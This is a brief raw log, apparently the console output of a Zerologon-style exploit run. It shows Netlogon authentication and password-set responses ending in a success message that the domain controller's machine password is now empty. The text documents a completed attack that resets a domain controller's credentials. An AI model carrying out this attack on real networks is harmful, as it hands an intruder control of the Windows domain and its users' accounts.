 NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xa1$\xc0T\x19\xdc\x18.'
NegotiateFlags:                  556793855
AccountRid:                      1002
ErrorCode:                       0
server challenge b'\xa1\x10\x1e\xfb\xdfwd\xf7'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01b\xba\x96\xc9o\x8a\x7f'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.